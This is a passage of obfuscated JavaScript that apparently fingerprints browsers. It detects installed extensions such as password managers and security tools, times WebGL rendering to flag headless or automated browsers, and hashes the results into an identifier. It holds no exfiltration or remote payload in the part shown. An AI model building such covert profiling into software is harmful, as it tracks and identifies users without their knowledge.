_0x5c9e12={};_0x5c9e12['name']=_0x5ce2fc(-0x174,0x55f,0x9e6,-0x160)+_0x4ab46a(0xbf6,0x61e,0x53f,0x3a0),_0x5c9e12[_0x4ab46a(0x9a8,0xd39,0x97e,0x898)]=this[_0x5ce2fc(0xe21,0x587,0x9e0,0xbc9)+_0x5ce2fc(0x132,0x513,-0x185,-0xa7)][_0x5ce2fc(0x5a2,0x55f,0x46e,0x9c9)+'dvisor'];const _0x1619f6={};_0x1619f6[_0x4ab46a(0xf58,0xd3e,0x11a5,0xff4)]=_0x5ce2fc(0x126c,0xa07,0x15f,0x12bd)+_0x5ce2fc(0xe4e,0x66c,0xb34,0x16a),_0x1619f6[_0x5ce2fc(0xfee,0x1304,0x16cf,0xc2b)]=this['extensionB'+_0x5ce2fc(0xa85,0x513,-0x298,0x9cd)][_0x5ce2fc(0x691,0xa07,0x1182,0xeec)+'eSecurity'];const _0x71d97d={};_0x71d97d[_0x4ab46a(0x13e6,0xd3e,0x4be,0x482)]=_0x4ab46a(0xa2e,0xe4e,0x69a,0x1615)+_0x4ab46a(0x505,0x8b9,0x294,0x9b7)+_0x4ab46a(0x946,0x9f7,0x5f8,0x52a),_0x71d97d[_0x4ab46a(0xb9a,0xd39,0x6ca,0x1009)]=this[_0x4ab46a(0xf9,-0x44,0x18f,0x667)+_0x5ce2fc(0x5dc,0x513,0x51e,0xacc)]['malwarebyt'+_0x4ab46a(0x3e6,0x8b9,0xf0f,0x41f)+_0x4ab46a(0x8e6,0x9f7,0x1249,0xb42)];const _0x2a9f34={};_0x2a9f34['name']='nortonPass'+_0x5ce2fc(0xfc4,0xc62,0x1182,0x3c5)+'r',_0x2a9f34[_0x4ab46a(0xde4,0xd39,0x961,0x1239)]=this[_0x5ce2fc(0x5c2,0x587,0x858,0xe01)+_0x5ce2fc(0xc7,0x513,0xc12,0xa02)]['nortonPass'+'wordManage'+'r'];const _0x41d8b4={};_0x41d8b4[_0x5ce2fc(0x188b,0x1309,0xcd6,0xc3a)]=_0x4ab46a(0x14b,0x307,0x92,-0x78),_0x41d8b4[_0x4ab46a(0x5d5,0xd39,0x131d,0x13d4)]=this[_0x5ce2fc(0x9c0,0x587,0x40,0x63a)+'itFlags']['grammarly'];const _0x2b42d6={};return _0x2b42d6[_0x5ce2fc(0x1327,0x1472,0x1132,0x1800)+'dcdjpifhhb'+_0x4ab46a(0xa37,0x9a7,0x964,0x218)+'oa']=_0x36a692,_0x2b42d6[_0x5ce2fc(0x2b7,0x504,0x18a,0x53d)+'ebfimnlnii'+'iahkandclb'+'lb']=_0x482156,_0x2b42d6['hdokiejnpi'+_0x5ce2fc(0xa34,0x92b,0x5a3,0xa42)+_0x4ab46a(0x7e9,0x86c,0xfd1,0x3a4)+'hd']=_0x14f905,_0x2b42d6['fdjamakpfb'+_0x4ab46a(0x1b5,0x34a,-0x4b3,-0x405)+_0x4ab46a(-0x257,0x53b,0x3ba,0x544)+'mg']=_0x2b5eba,_0x2b42d6[_0x4ab46a(0x3a2,0x6aa,0x60e,0x951)+_0x4ab46a(0x41a,-0xe6,-0x50b,-0x678)+_0x4ab46a(0x8d5,0x46f,-0x32a,0xc70)+'ei']=_0x1cc41e,_0x2b42d6[_0x5ce2fc(0x74e,0xe83,0xa7e,0x618)+_0x4ab46a(0x2c9,0x16c,-0x2e0,-0x305)+_0x5ce2fc(0xbea,0xb8d,0xa6b,0x9da)+'ob']=_0x588c72,_0x2b42d6[_0x5ce2fc(0x13ed,0xcf6,0x1032,0x96f)+_0x5ce2fc(0xa6b,0x80c,0x788,0x9cb)+_0x4ab46a(0x924,0xe6b,0xfd0,0xea1)+'bf']=_0x134527,_0x2b42d6[_0x4ab46a(-0xfc,0x285,-0x2f5,0x46)+_0x5ce2fc(0xf29,0x1108,0xd6f,0x16fa)+_0x4ab46a(0xab1,0xb0e,0x5af,0xab6)+'kk']=_0xdbc01d,_0x2b42d6[_0x5ce2fc(0x17fa,0x1013,0x13d5,0xd5b)+_0x5ce2fc(0x775,0xe9a,0x157b,0x6fe)+'agjckfldjh'+'df']=_0x5d718b,_0x2b42d6[_0x5ce2fc(0x12a9,0xa49,0x46d,0x86b)+_0x4ab46a(0x52e,0xcc2,0xb02,0x1290)+_0x4ab46a(0x37e,0xa9f,0x9ed,0xd20)+'db']=_0x23102b,_0x2b42d6['folnjigffm'+'bjmcjgmbbf'+_0x5ce2fc(0x32f,0x57f,0xced,0x432)+'al']=_0x4296ed,_0x2b42d6[_0x5ce2fc(0x438,0x6f6,0xbde,0x48d)+_0x5ce2fc(0xcdf,0xfea,0x15b7,0xeb4)+'dbepaooica'+'ho']=_0x5c9e12,_0x2b42d6[_0x4ab46a(0x143e,0xeaa,0x6f9,0x11ea)+'dglbbmalcn'+_0x4ab46a(0xf62,0xdcd,0x6a8,0xeaf)+'ki']=_0x1619f6,_0x2b42d6[_0x5ce2fc(0x95d,0xc87,0x51d,0xe0c)+_0x4ab46a(0x618,0x926,0x110f,0x673)+_0x5ce2fc(0xcba,0x539,0xd4c,0x42b)+'ee']=_0x71d97d,_0x2b42d6[_0x5ce2fc(0x121a,0x14d6,0x1b8e,0x11a5)+_0x5ce2fc(0x1023,0x1201,0x1114,0x1798)+'lmleefbica'+'jg']=_0x2a9f34,_0x2b42d6[_0x5ce2fc(-0x3fb,0x4ab,-0xa1,0x721)+_0x5ce2fc(0x15d5,0x120b,0x1729,0x17c9)+'gfkobkghlh'+'en']=_0x41d8b4,_0x2b42d6;}else{_0x4a7e75(_0x4ab46a(-0x3d0,-0x56,0x658,-0x28d)+'borted\x20aft'+'er\x20'+_0x1db773+('\x20iteration'+_0x5ce2fc(0x638,0x6de,0xf33,0xde6)+'ime\x20budget'));break;}}const _0x41fba6=performance[_0x5ce2fc(0xd0b,0x12c2,0x191f,0xa55)](),_0x1d2866=_0x31e903[_0x5ce2fc(0x15d9,0xfe3,0xb94,0x1484)]+_0x1db773%_0x31e903[_0x5ce2fc(0xd79,0x129b,0x12b3,0x19d3)+'n'];for(let _0x533256=-0x1a4a+-0x15f7+-0xb*-0x463;_0x533256<_0x1d2866;_0x533256++){_0x2adf6c['timeLocati'+'on']!==null&&_0x3648f0['uniform1f'](_0x2adf6c['timeLocati'+'on'],(_0x533256+_0x1db773*(0x18c*0x14+0x1d5b+-0x1b9*0x23+0.234)+Math[_0x4ab46a(-0x5df,-0x80,-0x7f2,-0x3b1)](_0x1db773*(-0x3c7*0xa+-0x131e*-0x2+-0x76+0.1)))*(0x1787+-0x24cf+0xd48+0.01));_0x3648f0[_0x4ab46a(0x43e,0x4ee,0xef,0x932)](_0x3648f0[_0x4ab46a(0x6c1,0x824,0xf2b,0xb1e)],0xd*0x79+0xbcf+-0x11f4,0x3cb*-0x9+0x1*-0x2b+-0x7*-0x4e7);_0x31e903[_0x4ab46a(0x29e,0x75e,0xcf1,0x7f8)+_0x5ce2fc(0xdd6,0xe31,0x5e8,0x13c3)]&&_0x533256%(-0x1cbc+-0x233+0x2*0xf7a)===-0x25dd+0x12b+-0x53e*-0x7&&_0x3648f0[_0x5ce2fc(0x41f,0x69f,0x477,0x49)]();if(_0x533256%(0x699+-0x1*-0x1+-0x692)===0x1edd+0x35*-0x89+0x80*-0x5){if('KgdDU'!==_0x4ab46a(-0x8,-0x215,-0x624,-0xa27)){const _0x295a2a=_0x1db773%(0x1*0x6bb+-0x295+0x4*-0x109)*(0x392*0x1+0x19e2+-0x1d70);_0x3648f0[_0x5ce2fc(0x1912,0x1072,0x17a1,0xab2)](_0x295a2a,_0x295a2a,-0x2002+-0xbcf+0x2c51-_0x295a2a,0x1f*0x7f+-0x2*-0x5b1+-0x1b*0xf9-_0x295a2a);}else{const _0x1ea8d8=_0x76f476[_0x4ab46a(0x4b0,0x4a9,0x623,0xacc)+_0x4ab46a(0x3f5,0x794,0x98,0x1f1)](_0x41ca30);return _0x1b8db2(_0x4ab46a(0xe58,0x884,0xfbb,0x945)+_0x4ab46a(0x10ca,0xe59,0x148d,0xcf2)+'m\x20linking\x20'+'failed:',_0x1ea8d8),_0x2f46da[_0x4ab46a(0x95a,0xa11,0x3f2,0x1075)+'er'](_0x3dce4f),_0x496105['deleteShad'+'er'](_0x35f935),_0x3ab32b[_0x4ab46a(0xe2f,0x6a9,0xefa,0x7fa)+_0x4ab46a(0x14d4,0xdd6,0x1232,0xec3)](_0x18b9c5),null;}}}_0x3648f0[_0x5ce2fc(0x71b,0x9aa,0x4d3,0x3ea)](),_0x3648f0[_0x4ab46a(0x347,0xaa7,0x1101,0x51f)](-0x1fae+0x2*-0xc9c+0x38e6,0x1902+0x25f2+0x44*-0xed,0x583+-0xc9*0x2a+0x1*0x1bf7,-0x13*0x143+-0x137+0x19b0);const _0x1c0d94=performance[_0x4ab46a(0xbaf,0xcf7,0xd88,0x645)]()-_0x41fba6;isFinite(_0x1c0d94)&&_0x1c0d94>0x1*0x1d07+0x847+0x32*-0xbf&&_0x1eb0a0[_0x4ab46a(0x58d,0xd65,0xa92,0x990)](_0x1c0d94);}if(!_0x31e903['skipTextur'+'es']&&!_0x990979['skipHeavyT'+'ests']&&_0x990979['level']>=0x1f2d+-0x1*-0x1d1f+0x31*-0x13b&&_0x1eb0a0[_0x5ce2fc(0xe6c,0x154c,0x1516,0x1448)]>-0x3*0x177+0x13c*0xa+-0x7f3){const _0xbc01af=_0x1eb0a0[_0x5ce2fc(0xaed,0xc15,0x1138,0x7be)]((_0xb737b0,_0x42afea)=>_0xb737b0+_0x42afea,-0xaca+-0x781*-0x5+-0x1abb)/_0x1eb0a0[_0x5ce2fc(0xc84,0x154c,0x167b,0x19c0)],_0x4c1d7f=_0x990979[_0x4ab46a(0x344,0xad9,0x1019,0x714)]==='mobile'?-0x179d+-0x3*0x203+-0x1*-0x1dbf:-0x1c73*0x1+0xbd8+0x6*0x2c7;if(_0xbc01af<_0x4c1d7f){_0x4a7e75('Adding\x20tex'+_0x4ab46a(0x47c,0x5c5,0x922,0x318)+_0x4ab46a(0xd59,0x6e7,0x7f2,-0x44)+_0x990979['type']+'\x20device');const _0x229971=_0x990979['type']===_0x4ab46a(0x5a3,0xc3a,0x10ed,0xd03)?0x22fb+0xa7a+-0x2d73:0x1c12+-0xe21+-0xdee,_0xc19449=this[_0x5ce2fc(0xfaf,0x743,0x99,0x314)+_0x5ce2fc(0x66d,0x59b,0x949,0x21d)+_0x5ce2fc(-0x57,0x508,0xa67,0xc63)](_0x3648f0,_0x229971);_0x1eb0a0['push'](..._0xc19449),_0x4a7e75('Texture\x20te'+_0x4ab46a(0x2c0,0x71,0x5ff,0x57c)+_0xc19449[_0x5ce2fc(0xd36,0x154c,0x1a53,0xc92)]+('\x20more\x20samp'+_0x5ce2fc(0x128f,0xe3a,0x16f8,0x1711)));}else _0x4a7e75(_0x5ce2fc(0xad6,0x3e8,0x1f4,0x806)+'exture\x20tes'+_0x4ab46a(0xcf3,0x53e,0x17d,0x98d)+'operations'+_0x5ce2fc(0x1508,0x1081,0x1041,0x1879)+'for\x20'+_0x990979[_0x5ce2fc(0x10ba,0x10a4,0x1281,0x16b5)]+'\x20('+_0xbc01af[_0x5ce2fc(0xd26,0x7d5,0x5ee,0x5c8)](0x892+0x1a2c+-0x22bc)+_0x4ab46a(0x1a,-0x6d,-0x501,-0x2d5));}else{if(_0x5ce2fc(0xfa8,0x1068,0x10b2,0x18b5)===_0x5ce2fc(0x8bb,0x1016,0x18dc,0xa5f)){if(/input/[_0x5ce2fc(0x8a2,0xebe,0xbcb,0x949)](_0xc7b8d3[_0x4ab46a(0xe3a,0x62d,0xc2a,0x544)]))_0x3b3e60++;else/output/[_0x4ab46a(0x7d5,0x8f3,0xeb3,0x809)](_0x1b7fbe['kind'])&&_0x3cdb88++;}else{const _0x1d4721=_0x31e903[_0x5ce2fc(0xaad,0xe8a,0xb48,0x1007)+'es']?_0x4ab46a(-0xe6,0x4ce,0xaee,0xccb)+'ludes\x20text'+_0x4ab46a(0x10cd,0xcda,0xdf7,0xc33):_0x990979[_0x4ab46a(0x5ac,0x6bb,0x7c5,0xb30)+_0x4ab46a(0xc44,0xef8,0x99e,0x684)]?_0x5ce2fc(0x1949,0x11ca,0xdd8,0x1861)+_0x4ab46a(0x34e,0x6ae,0xd62,-0x12b):_0x990979['level']<0x1d*-0x6d+0x1de5+0x118b*-0x1?'insufficie'+'nt\x20device\x20'+_0x5ce2fc(0xdc6,0x5fc,0x80e,0xa45):_0x4ab46a(0xa1f,0x895,0xe04,0xad0)+_0x5ce2fc(0xcad,0xcb6,0x131a,0x144d);_0x4a7e75(_0x5ce2fc(0x64c,0x3e8,0x8d9,0x7ae)+_0x5ce2fc(0x1258,0xeba,0xb14,0xbae)+'t\x20-\x20'+_0x1d4721);}}_0x3648f0[_0x5ce2fc(0x166c,0xfdc,0x846,0x156c)+'er'](_0x2adf6c['vertexShad'+'er']),_0x3648f0[_0x5ce2fc(0x14ad,0xfdc,0x16bd,0x12a0)+'er'](_0x2adf6c[_0x4ab46a(-0x3dc,0x1ff,0x3b5,0x978)+_0x5ce2fc(0x93d,0xcb1,0x71a,0x776)]),_0x3648f0[_0x4ab46a(0xb30,0x6a9,0xbaa,0xeac)+'ram'](_0x2adf6c[_0x4ab46a(0x6fe,0x9ec,0xcff,0x118f)]),_0x3648f0['deleteBuff'+'er'](_0x453960[_0x5ce2fc(0x870,0x506,0x80d,0xd75)]);if(_0x1eb0a0[_0x5ce2fc(0xe1b,0x154c,0x1c1a,0x170c)]<-0x2358+0xb7c+0x17de){_0x4a7e75(_0x5ce2fc(0x1358,0xe73,0x1548,0xaaa)+_0x4ab46a(-0x6a1,-0x102,0x6f7,0x15)+'ing\x20sample'+_0x4ab46a(-0x336,0x207,0x96b,-0x32b)+_0x1eb0a0[_0x5ce2fc(0x1dba,0x154c,0x1207,0xdf2)]+(_0x4ab46a(-0x443,0xe2,-0x6d6,-0x6cb)+_0x4ab46a(0x8c1,0x45d,0x72,0x321)+_0x4ab46a(0xa3f,0x3db,-0x12e,0x4da)+_0x5ce2fc(0xd4a,0x1288,0x9b9,0x1607)+'ues'));if(_0x990979[_0x4ab46a(0x10b6,0xad9,0x36f,0x10b0)]===_0x5ce2fc(0x89e,0xfa7,0xacc,0x166f)){if(_0x5ce2fc(-0x86,0x60f,0x812,0x530)==='gwedH')return'mac_ua_win'+'dows_direc'+'tx';else this['rt'][_0x5ce2fc(0x1041,0xd69,0xe09,0x157b)][_0x5ce2fc(0xdbe,0x5ce,0x911,0xe72)]=0x7*0x229+-0x20fd+0x11de+0.5,this['rt']['gpu']['sd']=-0x93d+-0x151b*-0x1+-0xbde+0.05,typeof _0x28b914!==_0x5ce2fc(0x17bb,0x10d1,0xad7,0x98f)&&(_0x28b914[_0x5ce2fc(0x1982,0x10fe,0x8fd,0x154c)]=-0xd87*0x1+-0x1031+0x1*0x1dbd,_0x28b914[_0x4ab46a(-0x43c,0x3ac,-0x505,0x965)]=-0x8e4+-0x1*-0x2b4+0x633);}else{if(_0x990979[_0x4ab46a(0x45c,0xad9,0x1386,0x13b1)]===_0x4ab46a(0xbc2,0xc3a,0x7f5,0x45b))_0x5ce2fc(0xdae,0xb0c,0x6da,0x118d)===_0x4ab46a(-0xc2,0x2e4,0xa6,0x79d)?this[_0x4ab46a(0xba9,0x6b3,0x43a,0x551)+_0x4ab46a(0x6a2,0xad8,0x1243,0x2db)](_0x11ef79['name'],_0x4367b5[_0x4ab46a(0xef1,0xd39,0x1389,0xde7)]):(this['rt'][_0x5ce2fc(0xb81,0xd69,0x1043,0x15f2)][_0x5ce2fc(-0x28c,0x5ce,0x2f3,-0x199)]=-0xa44*-0x2+-0xf*-0x157+-0x28a0,this['rt'][_0x5ce2fc(0x58e,0xd69,0x9c1,0x1018)]['sd']=0xc73*-0x1+-0x6d9+0x134c+0.1,typeof _0x28b914!==_0x4ab46a(0x9e8,0xb06,0x1109,0x1358)&&(_0x28b914['gpuMedQ']=-0xba6+-0x6*0x2db+0x1*0x1cd0,_0x28b914['gpuSdQ']=0x118c+0x1e75+-0x2ffc));else{if('hBQXc'!==_0x5ce2fc(0x71a,0x944,0xcef,0x9bc))try{_0x13f1fe(_0x4ab46a(0x6fc,0xb1c,0x62f,0x9f9)+_0x5ce2fc(0x1154,0xf83,0xe32,0x13d9)+_0x5ce2fc(0x809,0x6b5,0x68,0xae5)+_0x4ab46a(-0x59a,0x250,0xa63,-0x1c8)),this[_0x4ab46a(-0x59,0x3a9,0x230,-0x471)+_0x5ce2fc(0x1312,0xf62,0xc29,0x79e)](),this[_0x5ce2fc(0x14db,0xe6f,0x1585,0xf9a)+_0x4ab46a(0x11c2,0xf68,0xdf0,0xb00)](),this[_0x5ce2fc(0x1545,0x14ec,0xf59,0x1b10)+_0x5ce2fc(0x8d1,0xe6a,0xd1e,0xfda)](),this[_0x4ab46a(0xced,0x8dd,0xe32,0xc30)+_0x4ab46a(-0x25,0x2c1,0xb42,-0x5ed)](),this[_0x5ce2fc(0xb79,0x5d4,0x46b,0x678)+_0x4ab46a(0x57b,0x67e,0x82d,0x87)](),this[_0x4ab46a(-0xb2,0x226,0x8b0,0x46c)+_0x5ce2fc(0x8ef,0x1047,0x13b1,0x13a4)](),this[_0x5ce2fc(0xcc2,0x1318,0xf9c,0x12b7)+_0x5ce2fc(0xb44,0x706,0x1e4,0x808)](),this[_0x5ce2fc(0x16d4,0xf9e,0xf41,0x10f1)+_0x5ce2fc(0xf5b,0x95c,0xd0d,0x6f9)](),this[_0x5ce2fc(0x1885,0x1096,0xa68,0x1790)+'ericAutoma'+_0x5ce2fc(0xc03,0x3e9,-0x2f6,0x1a)](),this['_detectBro'+'wserSpecif'+_0x4ab46a(0x1259,0xdbe,0x10e6,0xc1b)](),this['_detectDev'+_0x4ab46a(0xdb8,0xed1,0x92c,0xca7)+'col'](),this['_detectHea'+_0x4ab46a(0x13e3,0xf44,0x144f,0x1791)](),this[_0x4ab46a(0xb02,0xf45,0x138b,0x1088)+_0x5ce2fc(0x73d,0xa0e,0x87d,0x57f)+'y'](),this[_0x4ab46a(-0x424,0x2ff,0x4bf,-0x3ba)+'Score'](),this[_0x4ab46a(0xea2,0xb9c,0xddf,0xda1)+_0x5ce2fc(0xdbd,0x11ac,0x1120,0x12ef)](),_0x39293b(_0x4ab46a(0x1225,0xa4e,0x1123,0x2b3)+_0x4ab46a(0x3d3,0x6d0,0x4c6,0x493)+'plete.\x20Sco'+_0x4ab46a(0x5ed,-0x167,-0x758,-0x2d1),this[_0x4ab46a(0x199,0x9de,0xbaa,0x17c)+'core'],'Drivers:',_0x4a723b[_0x4ab46a(0xa56,0x7aa,-0x67,0x589)](this[_0x5ce2fc(0x73a,0xe34,0x13cf,0x10b2)+_0x5ce2fc(0x122c,0x1011,0x11dd,0xf6c)]));}catch(_0x4971ce){!_0x527a2e[_0x5ce2fc(0x645,0x9d7,0x2bb,0x1198)]&&_0x49907d[_0x5ce2fc(0x143,0x864,0xf10,0x7c1)](_0x5ce2fc(0xcb5,0x1195,0x1605,0x9ac)+_0x4ab46a(-0x50,0x195,0x50,0x2ab)+_0x5ce2fc(-0xa1,0x7fa,0x2f1,0xde9),_0x4971ce);}else this['rt'][_0x5ce2fc(0x68e,0xd69,0x980,0x13a0)]['med']=-0x1*-0x255f+0x1*-0x215f+0x155*-0x3,this['rt']['gpu']['sd']=-0x1021+0x1460+-0x43f+0.1,typeof _0x28b914!==_0x5ce2fc(0xd58,0x10d1,0x1160,0x1642)&&(_0x28b914[_0x4ab46a(0x6d3,0xb33,0xa60,0x9a1)]=-0x411*0x3+0x1b1+0xa8c,_0x28b914['gpuSdQ']=-0x17*-0xc+0xb4e+-0x3*0x41f);}}if(typeof _0x28b914!=='undefined'){const _0x28cc47={};_0x28cc47[_0x4ab46a(0x915,0x64,-0x36e,0x230)]=_0x4cd499,_0x28cc47[_0x4ab46a(0x3e8,0x208,-0x36b,-0x254)]=_0x571803,_0x28cc47[_0x5ce2fc(0x3ea,0x7ed,0x100e,0x29)]=_0x990979[_0x4ab46a(0xdfa,0xad9,0xe19,0x12f3)],_0x28cc47[_0x4ab46a(-0x570,0x321,0x96f,0xf1)]=!![],_0x28b914[_0x4ab46a(0x15e8,0xdb9,0xbbc,0xfd4)+_0x5ce2fc(0x4c5,0x713,-0x1ae,-0x181)]=this[_0x5ce2fc(0x158a,0x10ef,0x9d1,0x918)+'g'](JSON[_0x4ab46a(0x834,0x938,0x6d4,0x111)](_0x28cc47));}return;}_0x4a7e75(_0x4ab46a(0x839,0x10b,0x7fc,0x2ef)+_0x5ce2fc(0x3bb,0xc41,0x705,0xde4)+_0x5ce2fc(0xdce,0x12b3,0x158f,0x14e3)+_0x1eb0a0[_0x5ce2fc(0x126e,0x154c,0x1250,0xce3)]+(',\x20raw\x20timi'+'ngs:\x20[')+_0x1eb0a0[_0x4ab46a(0xc7e,0xec1,0x14de,0xb37)](-0x3*0xeb+0x17*0x1a8+-0x2357,0x123+0xce9+-0xe07)[_0x4ab46a(-0x1a8,-0x19,0x190,-0x24b)](_0x5c53b3=>_0x5c53b3[_0x4ab46a(0x103,0x20a,0x3a9,0x2a5)](0x25c4+0x22*-0x53+0x1d*-0xec))['join'](',\x20')+(_0x1eb0a0['length']>0x1*0x1148+-0xe2a+-0x1*0x319?_0x5ce2fc(0x1152,0xf8f,0x1265,0x17a8):'')+']'),_0x1eb0a0[_0x4ab46a(-0x8b1,-0x1da,-0x3d1,-0x313)]((_0x124dc7,_0x37a423)=>_0x124dc7-_0x37a423);const _0x53ae27=_0x1eb0a0[_0x5ce2fc(0x1247,0x154c,0x128d,0xcaa)]%(-0x71*-0xb+0x5*0x72d+-0x28ba)===-0x2*-0x933+0xb*0x125+-0x1efd?(_0x1eb0a0[_0x1eb0a0['length']/(-0x19e8+-0xc2+0x1aac)-(0x22f6+-0x74*0xa+-0x1e6d)]+_0x1eb0a0[_0x1eb0a0[_0x5ce2fc(0x183e,0x154c,0x1553,0x1189)]/(-0x78d*0x1+-0x8e2+0x1071)])/(-0x170+0x183c+-0xb65*0x2):_0x1eb0a0[Math['floor'](_0x1eb0a0['length']/(0x68f+0x11c5+0x236*-0xb))],_0x4a4f19=_0x1eb0a0[_0x5ce2fc(0x915,0xc15,0x9f5,0xb7a)]((_0x577a68,_0x42dbda)=>_0x577a68+_0x42dbda,-0x1*0x1d35+-0x34f+0x2084)/_0x1eb0a0[_0x5ce2fc(0xee4,0x154c,0x15ea,0x1777)],_0xc0cbce=_0x1eb0a0[_0x4ab46a(0x2bd,0x64a,0x127,-0x9a)]((_0xf3107c,_0x4d4e9d)=>_0xf3107c+(_0x4d4e9d-_0x4a4f19)**(0x143e+-0x116c+0x28*-0x12),0xbc7+-0x1030+-0x469*-0x1)/_0x1eb0a0[_0x5ce2fc(0x166e,0x154c,0x1865,0x1d72)],_0x2f87b6=Math[_0x5ce2fc(0x40a,0x476,0xd6,0x8f3)](_0xc0cbce);this['rt'][_0x4ab46a(0x607,0x79e,0x7b8,0x6ee)][_0x4ab46a(-0x90,0x3,0x3d4,0x2f6)]=_0x53ae27,this['rt'][_0x5ce2fc(0xfe0,0xd69,0x1275,0x9a5)]['sd']=_0x2f87b6;const _0x8dc4a4=_0x2f87b6/_0x4a4f19;let _0x5df04e,_0x5a7e38;if(_0x990979[_0x5ce2fc(0x14fd,0x10a4,0xa17,0x166d)]===_0x4ab46a(0xcfd,0x9dc,0x44a,0xb0e)){if('WjFvs'===_0x4ab46a(0x50a,0x82f,-0x5c,0xa1))return _0x4d6d68[_0x4ab46a(-0x337,0x543,-0x327,0xd1b)](_0x546c54);else _0x5df04e=0xa93*-0x2+-0xf1*-0x4+0x1162+0.15,_0x5a7e38=0x1d9e+0x1567+-0x32d3;}else{if(_0x990979[_0x4ab46a(0x124b,0xad9,0x60d,0xdb5)]===_0x4ab46a(0x11c7,0xc3a,0xec8,0x3be))_0x5df04e=-0x1e3+0xf*0x146+-0x1137+0.08,_0x5a7e38=-0x20e1+-0x1*-0x77f+0x1980;else _0x990979[_0x4ab46a(0x37,0x31,-0x6,-0x629)]>=0x1f*0x73+-0x1f7a+0x2*0x8c8?(_0x5df04e=0x5b3+-0x137c+0xdc9+0.02,_0x5a7e38=-0x1d0a+0xbf5*0x2+-0x4a*-0x12):(_0x5df04e=-0x247+0x127*-0x17+0x1cc8+0.05,_0x5a7e38=0x23a1*0x1+0x2*0x225+-0x27c8);}const _0x1ef46a=_0x8dc4a4<_0x5df04e;if(_0x1ef46a&&_0x1eb0a0[_0x4ab46a(0x16e9,0xf81,0xd6f,0x730)]>0x330+-0x2085+0x1d58){if('rFVff'!==_0x5ce2fc(0x1cd,0x3ef,0x12c,-0x4d))return _0x52ec50[_0x5ce2fc(0xe83,0x114e,0x13e7,0x970)]('[Firefox\x20D'+_0x4ab46a(-0x1bd,-0x1a0,-0x837,-0x295)+_0x5ce2fc(0x1017,0xcd6,0x1332,0xf56)+_0x5ce2fc(0x5cb,0x970,0xcf3,0x810)+_0x5ce2fc(0xa33,0xf16,0x9d0,0x1052)+_0x4ab46a(-0x627,0x1bd,-0x26d,-0x1bb)+_0x5ce2fc(0x1096,0x154f,0x1256,0x1781)+_0x5ce2fc(0xc5d,0xda8,0x1314,0xc19)+_0x4ab46a(-0x13d,-0x192,-0x924,-0x4b6)),this['_markPMDet'+_0x5ce2fc(0xe9f,0x10a3,0xf21,0x1830)](_0x4ab46a(0x196,0x6d6,0x606,0xf0),-0x1bd4+0x1*-0x53d+-0xc5b*-0x3);else _0x4a7e75('Detected\x20s'+_0x4ab46a(0xbf7,0xaaa,0x1182,0x132f)+'y\x20consiste'+'nt\x20GPU\x20tim'+_0x4ab46a(0x10a2,0xaf8,0x8a8,0x386)+_0x990979['type']+'\x20(CV:\x20'+_0x8dc4a4['toFixed'](0x1023+0x3*-0x38b+-0x57e)+_0x4ab46a(-0x356,0x1b7,0x36e,-0x5f6)+_0x5df04e+')'),typeof _0x28b914!==_0x4ab46a(0x12c7,0xb06,0x1033,0x6bb)&&(_0x28b914[_0x4ab46a(0x7ae,0x3d0,-0x22a,0x328)+'ags']=(_0x28b914[_0x5ce2fc(0x5c5,0x99b,0x108d,0xf5b)+_0x4ab46a(0x1297,0xa1c,0x3af,0x563)]||-0x23d5*-0x1+0x1b99+-0x3f6e)|-0x2513+-0xf*0x1bb+0x3f28);}_0x53ae27>_0x5a7e38&&('cULDN'===_0x4ab46a(0xc33,0xd91,0xb16,0x55a)?(_0x4a7e75(_0x4ab46a(0x1037,0xc41,0x10b2,0x407)+_0x5ce2fc(0x7b2,0xf11,0xd57,0xa6e)+_0x4ab46a(0x41d,0x48d,0x58,0x853)+_0x5ce2fc(0x12a6,0xcb2,0x1351,0x1460)+_0x990979[_0x4ab46a(0xf4e,0xad9,0xd91,0xf17)]+'\x20('+_0x53ae27['toFixed'](-0x16d9*0x1+0x1*-0x599+-0x1*-0x1c74)+_0x5ce2fc(0x1b5f,0x1495,0x132a,0xd2e)+_0x5a7e38+(_0x5ce2fc(0x123b,0x114c,0x17db,0xdf0)+_0x5ce2fc(0x96e,0x10cb,0x10b8,0xd16))),typeof _0x28b914!=='undefined'&&(_0x28b914[_0x4ab46a(-0x33b,0x3d0,0x85e,-0x3f5)+'ags']=(_0x28b914['headlessFl'+'ags']||0x25bb+-0xb65+-0x1a56)|-0x624*0x4+-0xd1*-0x17+0x5d9)):_0x12b61f=-0x53*-0x4d+-0x221+-0x2*0xb5c);const _0x1e3f07={'renderer':_0x4cd499[_0x4ab46a(-0x4d,0xa5,0x4af,-0x5b4)](-0x15f2+0x65*-0xa+-0x679*-0x4,-0x166c+0x43*0x66+-0x57*0xc),'vendor':_0x571803['substring'](0x1043+-0x188c+0x849,-0x1a16+0xa4a*-0x3+0x3912),'deviceType':_0x990979[_0x5ce2fc(0x18d7,0x10a4,0x1246,0x1790)],'medianTime':Math[_0x4ab46a(-0x2cc,0x26c,-0x1cf,0x5ea)](_0x53ae27*(-0x26c3+0x22d6+0x451))/(-0x1*0x12d1+-0x1*0x1c26+-0x1b*-0x1c1),'timingCV':Math[_0x4ab46a(0x457,0x26c,0x845,0x34)](_0x8dc4a4*(0x11*-0xf5+-0xf87+0x5*0x724))/(0x25b1+0x2486+-0x464f)};if(typeof _0x28b914!==_0x4ab46a(0xb1c,0xb06,0xa20,0x55a)){_0x28b914[_0x5ce2fc(0x18c8,0x1384,0xef5,0x180c)+_0x5ce2fc(0x425,0x713,0x9ae,0x895)]=this['_hashStrin'+'g'](JSON[_0x5ce2fc(0xae0,0xf03,0x783,0x1731)](_0x1e3f07));const _0x17109e=_0x53ae27*(0x1*0x1c99+-0x3f2+-0x14bf),_0x21cf52=_0x2f87b6*(0x13d0+0x491*-0x1+-0xb57);_0x28b914[_0x5ce2fc(0x167c,0x10fe,0xf9b,0x8d5)]=_0x53ae27===-0x925+0x3*-0xb3f+0x2*0x1571?0x264d+-0x15a6+-0x10a7:Math[_0x5ce2fc(0x168a,0x13bd,0x191b,0xc8c)](0x146f*-0x1+0x1064*0x1+0x50a,Math[_0x4ab46a(0x327,-0x6a,-0x82,-0x890)](0x279*-0x5+0x2*-0xfd6+0x2c0a,Math[_0x4ab46a(0x665,0x26c,0x2b5,0x71e)](Math[_0x4ab46a(0x14a2,0xcc4,0x148f,0x5ff)](-0x2*0x1349+0x536+-0x27*-0xdb+_0x17109e)*(-0x640*0x1+0x1d5d+-0x170d)))),_0x28b914[_0x4ab46a(0x614,0x3ac,-0x1f0,0x117)]=_0x2f87b6===-0x21d9+0x899*-0x4+0x443d?-0x169f+0x217b*-0x1+0x2b*0x14e:Math[_0x4ab46a(0xc83,0xdf2,0x54a,0x15f9)](-0x46c*0x2+-0x23*0xd3+0x26b0,Math[_